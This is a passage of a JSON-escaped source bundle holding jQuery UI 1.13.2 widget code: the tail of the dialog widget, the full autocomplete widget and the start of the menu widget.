\"ui-dialog-titlebar-close\" );\n            this._on( this.uiDialogTitlebarClose, {\n                click: function( event ) {\n                    event.preventDefault();\n                    this.close( event );\n                }\n            } );\n\n            uiDialogTitle = $( \"<span>\" ).uniqueId().prependTo( this.uiDialogTitlebar );\n            this._addClass( uiDialogTitle, \"ui-dialog-title\" );\n            this._title( uiDialogTitle );\n\n            this.uiDialogTitlebar.prependTo( this.uiDialog );\n\n            this.uiDialog.attr( {\n                \"aria-labelledby\": uiDialogTitle.attr( \"id\" )\n            } );\n        },\n\n        _title: function( title ) {\n            if ( this.options.title ) {\n                title.text( this.options.title );\n            } else {\n                title.html( \"&#160;\" );\n            }\n        },\n\n        _createButtonPane: function() {\n            this.uiDialogButtonPane = $( \"<div>\" );\n            this._addClass( this.uiDialogButtonPane, \"ui-dialog-buttonpane\",\n                \"ui-widget-content ui-helper-clearfix\" );\n\n            this.uiButtonSet = $( \"<div>\" )\n                .appendTo( this.uiDialogButtonPane );\n            this._addClass( this.uiButtonSet, \"ui-dialog-buttonset\" );\n\n            this._createButtons();\n        },\n\n        _createButtons: function() {\n            var that = this,\n                buttons = this.options.buttons;\n\n            // If we already have a button pane, remove it\n            this.uiDialogButtonPane.remove();\n            this.uiButtonSet.empty();\n\n            if ( $.isEmptyObject( buttons ) || ( Array.isArray( buttons ) && !buttons.length ) ) {\n                this._removeClass( this.uiDialog, \"ui-dialog-buttons\" );\n                return;\n            }\n\n            $.each( buttons, function( name, props ) {\n                var click, buttonOptions;\n                props = typeof props === \"function\" ?\n                    { click: props, text: name } :\n                    props;\n\n                // Default to a non-submitting button\n                props = $.extend( { type: \"button\" }, props );\n\n                // Change the context for the click callback to be the main element\n                click = props.click;\n                buttonOptions = {\n                    icon: props.icon,\n                    iconPosition: props.iconPosition,\n                    showLabel: props.showLabel,\n\n                    // Deprecated options\n                    icons: props.icons,\n                    text: props.text\n                };\n\n                delete props.click;\n                delete props.icon;\n                delete props.iconPosition;\n                delete props.showLabel;\n\n                // Deprecated options\n                delete props.icons;\n                if ( typeof props.text === \"boolean\" ) {\n                    delete props.text;\n                }\n\n                $( \"<button></button>\", props )\n                    .button( buttonOptions )\n                    .appendTo( that.uiButtonSet )\n                    .on( \"click\", function() {\n                        click.apply( that.element[ 0 ], arguments );\n                    } );\n            } );\n            this._addClass( this.uiDialog, \"ui-dialog-buttons\" );\n            this.uiDialogButtonPane.appendTo( this.uiDialog );\n        },\n\n        _makeDraggable: function() {\n            var that = this,\n                options = this.options;\n\n            function filteredUi( ui ) {\n                return {\n                    position: ui.position,\n                    offset: ui.offset\n                };\n            }\n\n            this.uiDialog.draggable( {\n                cancel: \".ui-dialog-content, .ui-dialog-titlebar-close\",\n                handle: \".ui-dialog-titlebar\",\n                containment: \"document\",\n                start: function( event, ui ) {\n                    that._addClass( $( this ), \"ui-dialog-dragging\" );\n                    that._blockFrames();\n                    that._trigger( \"dragStart\", event, filteredUi( ui ) );\n                },\n                drag: function( event, ui ) {\n                    that._trigger( \"drag\", event, filteredUi( ui ) );\n                },\n                stop: function( event, ui ) {\n                    var left = ui.offset.left - that.document.scrollLeft(),\n                        top = ui.offset.top - that.document.scrollTop();\n\n                    options.position = {\n                        my: \"left top\",\n                        at: \"left\" + ( left >= 0 ? \"+\" : \"\" ) + left + \" \" +\n                            \"top\" + ( top >= 0 ? \"+\" : \"\" ) + top,\n                        of: that.window\n                    };\n                    that._removeClass( $( this ), \"ui-dialog-dragging\" );\n                    that._unblockFrames();\n                    that._trigger( \"dragStop\", event, filteredUi( ui ) );\n                }\n            } );\n        },\n\n        _makeResizable: function() {\n            var that = this,\n                options = this.options,\n                handles = options.resizable,\n\n                // .ui-resizable has position: relative defined in the stylesheet\n                // but dialogs have to use absolute or fixed positioning\n                position = this.uiDialog.css( \"position\" ),\n                resizeHandles = typeof handles === \"string\" ?\n                    handles :\n                    \"n,e,s,w,se,sw,ne,nw\";\n\n            function filteredUi( ui ) {\n                return {\n                    originalPosition: ui.originalPosition,\n                    originalSize: ui.originalSize,\n                    position: ui.position,\n                    size: ui.size\n                };\n            }\n\n            this.uiDialog.resizable( {\n                cancel: \".ui-dialog-content\",\n                containment: \"document\",\n                alsoResize: this.element,\n                maxWidth: options.maxWidth,\n                maxHeight: options.maxHeight,\n                minWidth: options.minWidth,\n                minHeight: this._minHeight(),\n                handles: resizeHandles,\n                start: function( event, ui ) {\n                    that._addClass( $( this ), \"ui-dialog-resizing\" );\n                    that._blockFrames();\n                    that._trigger( \"resizeStart\", event, filteredUi( ui ) );\n                },\n                resize: function( event, ui ) {\n                    that._trigger( \"resize\", event, filteredUi( ui ) );\n                },\n                stop: function( event, ui ) {\n                    var offset = that.uiDialog.offset(),\n                        left = offset.left - that.document.scrollLeft(),\n                        top = offset.top - that.document.scrollTop();\n\n                    options.height = that.uiDialog.height();\n                    options.width = that.uiDialog.width();\n                    options.position = {\n                        my: \"left top\",\n                        at: \"left\" + ( left >= 0 ? \"+\" : \"\" ) + left + \" \" +\n                            \"top\" + ( top >= 0 ? \"+\" : \"\" ) + top,\n                        of: that.window\n                    };\n                    that._removeClass( $( this ), \"ui-dialog-resizing\" );\n                    that._unblockFrames();\n                    that._trigger( \"resizeStop\", event, filteredUi( ui ) );\n                }\n            } )\n                .css( \"position\", position );\n        },\n\n        _trackFocus: function() {\n            this._on( this.widget(), {\n                focusin: function( event ) {\n                    this._makeFocusTarget();\n                    this._focusedElement = $( event.target );\n                }\n            } );\n        },\n\n        _makeFocusTarget: function() {\n            this._untrackInstance();\n            this._trackingInstances().unshift( this );\n        },\n\n        _untrackInstance: function() {\n            var instances = this._trackingInstances(),\n                exists = $.inArray( this, instances );\n            if ( exists !== -1 ) {\n                instances.splice( exists, 1 );\n            }\n        },\n\n        _trackingInstances: function() {\n            var instances = this.document.data( \"ui-dialog-instances\" );\n            if ( !instances ) {\n                instances = [];\n                this.document.data( \"ui-dialog-instances\", instances );\n            }\n            return instances;\n        },\n\n        _minHeight: function() {\n            var options = this.options;\n\n            return options.height === \"auto\" ?\n                options.minHeight :\n                Math.min( options.minHeight, options.height );\n        },\n\n        _position: function() {\n\n            // Need to show the dialog to get the actual offset in the position plugin\n            var isVisible = this.uiDialog.is( \":visible\" );\n            if ( !isVisible ) {\n                this.uiDialog.show();\n            }\n            this.uiDialog.position( this.options.position );\n            if ( !isVisible ) {\n                this.uiDialog.hide();\n            }\n        },\n\n        _setOptions: function( options ) {\n            var that = this,\n                resize = false,\n                resizableOptions = {};\n\n            $.each( options, function( key, value ) {\n                that._setOption( key, value );\n\n                if ( key in that.sizeRelatedOptions ) {\n                    resize = true;\n                }\n                if ( key in that.resizableRelatedOptions ) {\n                    resizableOptions[ key ] = value;\n                }\n            } );\n\n            if ( resize ) {\n                this._size();\n                this._position();\n            }\n            if ( this.uiDialog.is( \":data(ui-resizable)\" ) ) {\n                this.uiDialog.resizable( \"option\", resizableOptions );\n            }\n        },\n\n        _setOption: function( key, value ) {\n            var isDraggable, isResizable,\n                uiDialog = this.uiDialog;\n\n            if ( key === \"disabled\" ) {\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"appendTo\" ) {\n                this.uiDialog.appendTo( this._appendTo() );\n            }\n\n            if ( key === \"buttons\" ) {\n                this._createButtons();\n            }\n\n            if ( key === \"closeText\" ) {\n                this.uiDialogTitlebarClose.button( {\n\n                    // Ensure that we always pass a string\n                    label: $( \"<a>\" ).text( \"\" + this.options.closeText ).html()\n                } );\n            }\n\n            if ( key === \"draggable\" ) {\n                isDraggable = uiDialog.is( \":data(ui-draggable)\" );\n                if ( isDraggable && !value ) {\n                    uiDialog.draggable( \"destroy\" );\n                }\n\n                if ( !isDraggable && value ) {\n                    this._makeDraggable();\n                }\n            }\n\n            if ( key === \"position\" ) {\n                this._position();\n            }\n\n            if ( key === \"resizable\" ) {\n\n                // currently resizable, becoming non-resizable\n                isResizable = uiDialog.is( \":data(ui-resizable)\" );\n                if ( isResizable && !value ) {\n                    uiDialog.resizable( \"destroy\" );\n                }\n\n                // Currently resizable, changing handles\n                if ( isResizable && typeof value === \"string\" ) {\n                    uiDialog.resizable( \"option\", \"handles\", value );\n                }\n\n                // Currently non-resizable, becoming resizable\n                if ( !isResizable && value !== false ) {\n                    this._makeResizable();\n                }\n            }\n\n            if ( key === \"title\" ) {\n                this._title( this.uiDialogTitlebar.find( \".ui-dialog-title\" ) );\n            }\n        },\n\n        _size: function() {\n\n            // If the user has resized the dialog, the .ui-dialog and .ui-dialog-content\n            // divs will both have width and height set, so we need to reset them\n            var nonContentHeight, minContentHeight, maxContentHeight,\n                options = this.options;\n\n            // Reset content sizing\n            this.element.show().css( {\n                width: \"auto\",\n                minHeight: 0,\n                maxHeight: \"none\",\n                height: 0\n            } );\n\n            if ( options.minWidth > options.width ) {\n                options.width = options.minWidth;\n            }\n\n            // Reset wrapper sizing\n            // determine the height of all the non-content elements\n            nonContentHeight = this.uiDialog.css( {\n                height: \"auto\",\n                width: options.width\n            } )\n                .outerHeight();\n            minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );\n            maxContentHeight = typeof options.maxHeight === \"number\" ?\n                Math.max( 0, options.maxHeight - nonContentHeight ) :\n                \"none\";\n\n            if ( options.height === \"auto\" ) {\n                this.element.css( {\n                    minHeight: minContentHeight,\n                    maxHeight: maxContentHeight,\n                    height: \"auto\"\n                } );\n            } else {\n                this.element.height( Math.max( 0, options.height - nonContentHeight ) );\n            }\n\n            if ( this.uiDialog.is( \":data(ui-resizable)\" ) ) {\n                this.uiDialog.resizable( \"option\", \"minHeight\", this._minHeight() );\n            }\n        },\n\n        _blockFrames: function() {\n            this.iframeBlocks = this.document.find( \"iframe\" ).map( function() {\n                var iframe = $( this );\n\n                return $( \"<div>\" )\n                    .css( {\n                        position: \"absolute\",\n                        width: iframe.outerWidth(),\n                        height: iframe.outerHeight()\n                    } )\n                    .appendTo( iframe.parent() )\n                    .offset( iframe.offset() )[ 0 ];\n            } );\n        },\n\n        _unblockFrames: function() {\n            if ( this.iframeBlocks ) {\n                this.iframeBlocks.remove();\n                delete this.iframeBlocks;\n            }\n        },\n\n        _allowInteraction: function( event ) {\n            if ( $( event.target ).closest( \".ui-dialog\" ).length ) {\n                return true;\n            }\n\n            // TODO: Remove hack when datepicker implements\n            // the .ui-front logic (#8989)\n            return !!$( event.target ).closest( \".ui-datepicker\" ).length;\n        },\n\n        _createOverlay: function() {\n            if ( !this.options.modal ) {\n                return;\n            }\n\n            var jqMinor = $.fn.jquery.substring( 0, 4 );\n\n            // We use a delay in case the overlay is created from an\n            // event that we're going to be cancelling (#2804)\n            var isOpening = true;\n            this._delay( function() {\n                isOpening = false;\n            } );\n\n            if ( !this.document.data( \"ui-dialog-overlays\" ) ) {\n\n                // Prevent use of anchors and inputs\n                // This doesn't use `_on()` because it is a shared event handler\n                // across all open modal dialogs.\n                this.document.on( \"focusin.ui-dialog\", function( event ) {\n                    if ( isOpening ) {\n                        return;\n                    }\n\n                    var instance = this._trackingInstances()[ 0 ];\n                    if ( !instance._allowInteraction( event ) ) {\n                        event.preventDefault();\n                        instance._focusTabbable();\n\n                        // Support: jQuery >=3.4 <3.6 only\n                        // Focus re-triggering in jQuery 3.4/3.5 makes the original element\n                        // have its focus event propagated last, breaking the re-targeting.\n                        // Trigger focus in a delay in addition if needed to avoid the issue\n                        // See https://github.com/jquery/jquery/issues/4382\n                        if ( jqMinor === \"3.4.\" || jqMinor === \"3.5.\" ) {\n                            instance._delay( instance._restoreTabbableFocus );\n                        }\n                    }\n                }.bind( this ) );\n            }\n\n            this.overlay = $( \"<div>\" )\n                .appendTo( this._appendTo() );\n\n            this._addClass( this.overlay, null, \"ui-widget-overlay ui-front\" );\n            this._on( this.overlay, {\n                mousedown: \"_keepFocus\"\n            } );\n            this.document.data( \"ui-dialog-overlays\",\n                ( this.document.data( \"ui-dialog-overlays\" ) || 0 ) + 1 );\n        },\n\n        _destroyOverlay: function() {\n            if ( !this.options.modal ) {\n                return;\n            }\n\n            if ( this.overlay ) {\n                var overlays = this.document.data( \"ui-dialog-overlays\" ) - 1;\n\n                if ( !overlays ) {\n                    this.document.off( \"focusin.ui-dialog\" );\n                    this.document.removeData( \"ui-dialog-overlays\" );\n                } else {\n                    this.document.data( \"ui-dialog-overlays\", overlays );\n                }\n\n                this.overlay.remove();\n                this.overlay = null;\n            }\n        }\n    } );\n\n// DEPRECATED\n// TODO: switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for dialogClass option\n        $.widget( \"ui.dialog\", $.ui.dialog, {\n            options: {\n                dialogClass: \"\"\n            },\n            _createWrapper: function() {\n                this._super();\n                this.uiDialog.addClass( this.options.dialogClass );\n            },\n            _setOption: function( key, value ) {\n                if ( key === \"dialogClass\" ) {\n                    this.uiDialog\n                        .removeClass( this.options.dialogClass )\n                        .addClass( value );\n                }\n                this._superApply( arguments );\n            }\n        } );\n    }\n\n    return $.ui.dialog;\n\n} );\n","jquery/ui-modules/widgets/autocomplete.js":"/*!\n * jQuery UI Autocomplete 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Autocomplete\n//>>group: Widgets\n//>>description: Lists suggested words as the user is typing.\n//>>docs: http://api.jqueryui.com/autocomplete/\n//>>demos: http://jqueryui.com/autocomplete/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/autocomplete.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./menu\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.autocomplete\", {\n        version: \"1.13.2\",\n        defaultElement: \"<input>\",\n        options: {\n            appendTo: null,\n            autoFocus: false,\n            delay: 300,\n            minLength: 1,\n            position: {\n                my: \"left top\",\n                at: \"left bottom\",\n                collision: \"none\"\n            },\n            source: null,\n\n            // Callbacks\n            change: null,\n            close: null,\n            focus: null,\n            open: null,\n            response: null,\n            search: null,\n            select: null\n        },\n\n        requestIndex: 0,\n        pending: 0,\n        liveRegionTimer: null,\n\n        _create: function() {\n\n            // Some browsers only repeat keydown events, not keypress events,\n            // so we use the suppressKeyPress flag to determine if we've already\n            // handled the keydown event. #7269\n            // Unfortunately the code for & in keypress is the same as the up arrow,\n            // so we use the suppressKeyPressRepeat flag to avoid handling keypress\n            // events when we know the keydown event was used to modify the\n            // search term. #7799\n            var suppressKeyPress, suppressKeyPressRepeat, suppressInput,\n                nodeName = this.element[ 0 ].nodeName.toLowerCase(),\n                isTextarea = nodeName === \"textarea\",\n                isInput = nodeName === \"input\";\n\n            // Textareas are always multi-line\n            // Inputs are always single-line, even if inside a contentEditable element\n            // IE also treats inputs as contentEditable\n            // All other element types are determined by whether or not they're contentEditable\n            this.isMultiLine = isTextarea || !isInput && this._isContentEditable( this.element );\n\n            this.valueMethod = this.element[ isTextarea || isInput ? \"val\" : \"text\" ];\n            this.isNewMenu = true;\n\n            this._addClass( \"ui-autocomplete-input\" );\n            this.element.attr( \"autocomplete\", \"off\" );\n\n            this._on( this.element, {\n                keydown: function( event ) {\n                    if ( this.element.prop( \"readOnly\" ) ) {\n                        suppressKeyPress = true;\n                        suppressInput = true;\n                        suppressKeyPressRepeat = true;\n                        return;\n                    }\n\n                    suppressKeyPress = false;\n                    suppressInput = false;\n                    suppressKeyPressRepeat = false;\n                    var keyCode = $.ui.keyCode;\n                    switch ( event.keyCode ) {\n                        case keyCode.PAGE_UP:\n                            suppressKeyPress = true;\n                            this._move( \"previousPage\", event );\n                            break;\n                        case keyCode.PAGE_DOWN:\n                            suppressKeyPress = true;\n                            this._move( \"nextPage\", event );\n                            break;\n                        case keyCode.UP:\n                            suppressKeyPress = true;\n                            this._keyEvent( \"previous\", event );\n                            break;\n                        case keyCode.DOWN:\n                            suppressKeyPress = true;\n                            this._keyEvent( \"next\", event );\n                            break;\n                        case keyCode.ENTER:\n\n                            // when menu is open and has focus\n                            if ( this.menu.active ) {\n\n                                // #6055 - Opera still allows the keypress to occur\n                                // which causes forms to submit\n                                suppressKeyPress = true;\n                                event.preventDefault();\n                                this.menu.select( event );\n                            }\n                            break;\n                        case keyCode.TAB:\n                            if ( this.menu.active ) {\n                                this.menu.select( event );\n                            }\n                            break;\n                        case keyCode.ESCAPE:\n                            if ( this.menu.element.is( \":visible\" ) ) {\n                                if ( !this.isMultiLine ) {\n                                    this._value( this.term );\n                                }\n                                this.close( event );\n\n                                // Different browsers have different default behavior for escape\n                                // Single press can mean undo or clear\n                                // Double press in IE means clear the whole form\n                                event.preventDefault();\n                            }\n                            break;\n                        default:\n                            suppressKeyPressRepeat = true;\n\n                            // search timeout should be triggered before the input value is changed\n                            this._searchTimeout( event );\n                            break;\n                    }\n                },\n                keypress: function( event ) {\n                    if ( suppressKeyPress ) {\n                        suppressKeyPress = false;\n                        if ( !this.isMultiLine || this.menu.element.is( \":visible\" ) ) {\n                            event.preventDefault();\n                        }\n                        return;\n                    }\n                    if ( suppressKeyPressRepeat ) {\n                        return;\n                    }\n\n                    // Replicate some key handlers to allow them to repeat in Firefox and Opera\n                    var keyCode = $.ui.keyCode;\n                    switch ( event.keyCode ) {\n                        case keyCode.PAGE_UP:\n                            this._move( \"previousPage\", event );\n                            break;\n                        case keyCode.PAGE_DOWN:\n                            this._move( \"nextPage\", event );\n                            break;\n                        case keyCode.UP:\n                            this._keyEvent( \"previous\", event );\n                            break;\n                        case keyCode.DOWN:\n                            this._keyEvent( \"next\", event );\n                            break;\n                    }\n                },\n                input: function( event ) {\n                    if ( suppressInput ) {\n                        suppressInput = false;\n                        event.preventDefault();\n                        return;\n                    }\n                    this._searchTimeout( event );\n                },\n                focus: function() {\n                    this.selectedItem = null;\n                    this.previous = this._value();\n                },\n                blur: function( event ) {\n                    clearTimeout( this.searching );\n                    this.close( event );\n                    this._change( event );\n                }\n            } );\n\n            this._initSource();\n            this.menu = $( \"<ul>\" )\n                .appendTo( this._appendTo() )\n                .menu( {\n\n                    // disable ARIA support, the live region takes care of that\n                    role: null\n                } )\n                .hide()\n\n                // Support: IE 11 only, Edge <= 14\n                // For other browsers, we preventDefault() on the mousedown event\n                // to keep the dropdown from taking focus from the input. This doesn't\n                // work for IE/Edge, causing problems with selection and scrolling (#9638)\n                // Happily, IE and Edge support an \"unselectable\" attribute that\n                // prevents an element from receiving focus, exactly what we want here.\n                .attr( {\n                    \"unselectable\": \"on\"\n                } )\n                .menu( \"instance\" );\n\n            this._addClass( this.menu.element, \"ui-autocomplete\", \"ui-front\" );\n            this._on( this.menu.element, {\n                mousedown: function( event ) {\n\n                    // Prevent moving focus out of the text field\n                    event.preventDefault();\n                },\n                menufocus: function( event, ui ) {\n                    var label, item;\n\n                    // support: Firefox\n                    // Prevent accidental activation of menu items in Firefox (#7024 #9118)\n                    if ( this.isNewMenu ) {\n                        this.isNewMenu = false;\n                        if ( event.originalEvent && /^mouse/.test( event.originalEvent.type ) ) {\n                            this.menu.blur();\n\n                            this.document.one( \"mousemove\", function() {\n                                $( event.target ).trigger( event.originalEvent );\n                            } );\n\n                            return;\n                        }\n                    }\n\n                    item = ui.item.data( \"ui-autocomplete-item\" );\n                    if ( false !== this._trigger( \"focus\", event, { item: item } ) ) {\n\n                        // use value to match what will end up in the input, if it was a key event\n                        if ( event.originalEvent && /^key/.test( event.originalEvent.type ) ) {\n                            this._value( item.value );\n                        }\n                    }\n\n                    // Announce the value in the liveRegion\n                    label = ui.item.attr( \"aria-label\" ) || item.value;\n                    if ( label && String.prototype.trim.call( label ).length ) {\n                        clearTimeout( this.liveRegionTimer );\n                        this.liveRegionTimer = this._delay( function() {\n                            this.liveRegion.html( $( \"<div>\" ).text( label ) );\n                        }, 100 );\n                    }\n                },\n                menuselect: function( event, ui ) {\n                    var item = ui.item.data( \"ui-autocomplete-item\" ),\n                        previous = this.previous;\n\n                    // Only trigger when focus was lost (click on menu)\n                    if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {\n                        this.element.trigger( \"focus\" );\n                        this.previous = previous;\n\n                        // #6109 - IE triggers two focus events and the second\n                        // is asynchronous, so we need to reset the previous\n                        // term synchronously and asynchronously :-(\n                        this._delay( function() {\n                            this.previous = previous;\n                            this.selectedItem = item;\n                        } );\n                    }\n\n                    if ( false !== this._trigger( \"select\", event, { item: item } ) ) {\n                        this._value( item.value );\n                    }\n\n                    // reset the term after the select event\n                    // this allows custom select handling to work properly\n                    this.term = this._value();\n\n                    this.close( event );\n                    this.selectedItem = item;\n                }\n            } );\n\n            this.liveRegion = $( \"<div>\", {\n                role: \"status\",\n                \"aria-live\": \"assertive\",\n                \"aria-relevant\": \"additions\"\n            } )\n                .appendTo( this.document[ 0 ].body );\n\n            this._addClass( this.liveRegion, null, \"ui-helper-hidden-accessible\" );\n\n            // Turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on( this.window, {\n                beforeunload: function() {\n                    this.element.removeAttr( \"autocomplete\" );\n                }\n            } );\n        },\n\n        _destroy: function() {\n            clearTimeout( this.searching );\n            this.element.removeAttr( \"autocomplete\" );\n            this.menu.element.remove();\n            this.liveRegion.remove();\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n            if ( key === \"source\" ) {\n                this._initSource();\n            }\n            if ( key === \"appendTo\" ) {\n                this.menu.element.appendTo( this._appendTo() );\n            }\n            if ( key === \"disabled\" && value && this.xhr ) {\n                this.xhr.abort();\n            }\n        },\n\n        _isEventTargetInWidget: function( event ) {\n            var menuElement = this.menu.element[ 0 ];\n\n            return event.target === this.element[ 0 ] ||\n                event.target === menuElement ||\n                $.contains( menuElement, event.target );\n        },\n\n        _closeOnClickOutside: function( event ) {\n            if ( !this._isEventTargetInWidget( event ) ) {\n                this.close();\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n\n            if ( element ) {\n                element = element.jquery || element.nodeType ?\n                    $( element ) :\n                    this.document.find( element ).eq( 0 );\n            }\n\n            if ( !element || !element[ 0 ] ) {\n                element = this.element.closest( \".ui-front, dialog\" );\n            }\n\n            if ( !element.length ) {\n                element = this.document[ 0 ].body;\n            }\n\n            return element;\n        },\n\n        _initSource: function() {\n            var array, url,\n                that = this;\n            if ( Array.isArray( this.options.source ) ) {\n                array = this.options.source;\n                this.source = function( request, response ) {\n                    response( $.ui.autocomplete.filter( array, request.term ) );\n                };\n            } else if ( typeof this.options.source === \"string\" ) {\n                url = this.options.source;\n                this.source = function( request, response ) {\n                    if ( that.xhr ) {\n                        that.xhr.abort();\n                    }\n                    that.xhr = $.ajax( {\n                        url: url,\n                        data: request,\n                        dataType: \"json\",\n                        success: function( data ) {\n                            response( data );\n                        },\n                        error: function() {\n                            response( [] );\n                        }\n                    } );\n                };\n            } else {\n                this.source = this.options.source;\n            }\n        },\n\n        _searchTimeout: function( event ) {\n            clearTimeout( this.searching );\n            this.searching = this._delay( function() {\n\n                // Search if the value has changed, or if the user retypes the same value (see #7434)\n                var equalValues = this.term === this._value(),\n                    menuVisible = this.menu.element.is( \":visible\" ),\n                    modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;\n\n                if ( !equalValues || ( equalValues && !menuVisible && !modifierKey ) ) {\n                    this.selectedItem = null;\n                    this.search( null, event );\n                }\n            }, this.options.delay );\n        },\n\n        search: function( value, event ) {\n            value = value != null ? value : this._value();\n\n            // Always save the actual value, not the one passed as an argument\n            this.term = this._value();\n\n            if ( value.length < this.options.minLength ) {\n                return this.close( event );\n            }\n\n            if ( this._trigger( \"search\", event ) === false ) {\n                return;\n            }\n\n            return this._search( value );\n        },\n\n        _search: function( value ) {\n            this.pending++;\n            this._addClass( \"ui-autocomplete-loading\" );\n            this.cancelSearch = false;\n\n            this.source( { term: value }, this._response() );\n        },\n\n        _response: function() {\n            var index = ++this.requestIndex;\n\n            return function( content ) {\n                if ( index === this.requestIndex ) {\n                    this.__response( content );\n                }\n\n                this.pending--;\n                if ( !this.pending ) {\n                    this._removeClass( \"ui-autocomplete-loading\" );\n                }\n            }.bind( this );\n        },\n\n        __response: function( content ) {\n            if ( content ) {\n                content = this._normalize( content );\n            }\n            this._trigger( \"response\", null, { content: content } );\n            if ( !this.options.disabled && content && content.length && !this.cancelSearch ) {\n                this._suggest( content );\n                this._trigger( \"open\" );\n            } else {\n\n                // use ._close() instead of .close() so we don't cancel future searches\n                this._close();\n            }\n        },\n\n        close: function( event ) {\n            this.cancelSearch = true;\n            this._close( event );\n        },\n\n        _close: function( event ) {\n\n            // Remove the handler that closes the menu on outside clicks\n            this._off( this.document, \"mousedown\" );\n\n            if ( this.menu.element.is( \":visible\" ) ) {\n                this.menu.element.hide();\n                this.menu.blur();\n                this.isNewMenu = true;\n                this._trigger( \"close\", event );\n            }\n        },\n\n        _change: function( event ) {\n            if ( this.previous !== this._value() ) {\n                this._trigger( \"change\", event, { item: this.selectedItem } );\n            }\n        },\n\n        _normalize: function( items ) {\n\n            // assume all items have the right format when the first item is complete\n            if ( items.length && items[ 0 ].label && items[ 0 ].value ) {\n                return items;\n            }\n            return $.map( items, function( item ) {\n                if ( typeof item === \"string\" ) {\n                    return {\n                        label: item,\n                        value: item\n                    };\n                }\n                return $.extend( {}, item, {\n                    label: item.label || item.value,\n                    value: item.value || item.label\n                } );\n            } );\n        },\n\n        _suggest: function( items ) {\n            var ul = this.menu.element.empty();\n            this._renderMenu( ul, items );\n            this.isNewMenu = true;\n            this.menu.refresh();\n\n            // Size and position menu\n            ul.show();\n            this._resizeMenu();\n            ul.position( $.extend( {\n                of: this.element\n            }, this.options.position ) );\n\n            if ( this.options.autoFocus ) {\n                this.menu.next();\n            }\n\n            // Listen for interactions outside of the widget (#6642)\n            this._on( this.document, {\n                mousedown: \"_closeOnClickOutside\"\n            } );\n        },\n\n        _resizeMenu: function() {\n            var ul = this.menu.element;\n            ul.outerWidth( Math.max(\n\n                // Firefox wraps long text (possibly a rounding bug)\n                // so we add 1px to avoid the wrapping (#7513)\n                ul.width( \"\" ).outerWidth() + 1,\n                this.element.outerWidth()\n            ) );\n        },\n\n        _renderMenu: function( ul, items ) {\n            var that = this;\n            $.each( items, function( index, item ) {\n                that._renderItemData( ul, item );\n            } );\n        },\n\n        _renderItemData: function( ul, item ) {\n            return this._renderItem( ul, item ).data( \"ui-autocomplete-item\", item );\n        },\n\n        _renderItem: function( ul, item ) {\n            return $( \"<li>\" )\n                .append( $( \"<div>\" ).text( item.label ) )\n                .appendTo( ul );\n        },\n\n        _move: function( direction, event ) {\n            if ( !this.menu.element.is( \":visible\" ) ) {\n                this.search( null, event );\n                return;\n            }\n            if ( this.menu.isFirstItem() && /^previous/.test( direction ) ||\n                this.menu.isLastItem() && /^next/.test( direction ) ) {\n\n                if ( !this.isMultiLine ) {\n                    this._value( this.term );\n                }\n\n                this.menu.blur();\n                return;\n            }\n            this.menu[ direction ]( event );\n        },\n\n        widget: function() {\n            return this.menu.element;\n        },\n\n        _value: function() {\n            return this.valueMethod.apply( this.element, arguments );\n        },\n\n        _keyEvent: function( keyEvent, event ) {\n            if ( !this.isMultiLine || this.menu.element.is( \":visible\" ) ) {\n                this._move( keyEvent, event );\n\n                // Prevents moving cursor to beginning/end of the text field in some browsers\n                event.preventDefault();\n            }\n        },\n\n        // Support: Chrome <=50\n        // We should be able to just use this.element.prop( \"isContentEditable\" )\n        // but hidden elements always report false in Chrome.\n        // https://code.google.com/p/chromium/issues/detail?id=313082\n        _isContentEditable: function( element ) {\n            if ( !element.length ) {\n                return false;\n            }\n\n            var editable = element.prop( \"contentEditable\" );\n\n            if ( editable === \"inherit\" ) {\n                return this._isContentEditable( element.parent() );\n            }\n\n            return editable === \"true\";\n        }\n    } );\n\n    $.extend( $.ui.autocomplete, {\n        escapeRegex: function( value ) {\n            return value.replace( /[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, \"\\\\$&\" );\n        },\n        filter: function( array, term ) {\n            var matcher = new RegExp( $.ui.autocomplete.escapeRegex( term ), \"i\" );\n            return $.grep( array, function( value ) {\n                return matcher.test( value.label || value.value || value );\n            } );\n        }\n    } );\n\n// Live region extension, adding a `messages` option\n// NOTE: This is an experimental API. We are still investigating\n// a full solution for string manipulation and internationalization.\n    $.widget( \"ui.autocomplete\", $.ui.autocomplete, {\n        options: {\n            messages: {\n                noResults: \"No search results.\",\n                results: function( amount ) {\n                    return amount + ( amount > 1 ? \" results are\" : \" result is\" ) +\n                        \" available, use up and down arrow keys to navigate.\";\n                }\n            }\n        },\n\n        __response: function( content ) {\n            var message;\n            this._superApply( arguments );\n            if ( this.options.disabled || this.cancelSearch ) {\n                return;\n            }\n            if ( content && content.length ) {\n                message = this.options.messages.results( content.length );\n            } else {\n                message = this.options.messages.noResults;\n            }\n            clearTimeout( this.liveRegionTimer );\n            this.liveRegionTimer = this._delay( function() {\n                this.liveRegion.html( $( \"<div>\" ).text( message ) );\n            }, 100 );\n        }\n    } );\n\n    return $.ui.autocomplete;\n\n} );\n","jquery/ui-modules/widgets/menu.js":"/*!\n * jQuery UI Menu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Menu\n//>>group: Widgets\n//>>description: Creates nestable 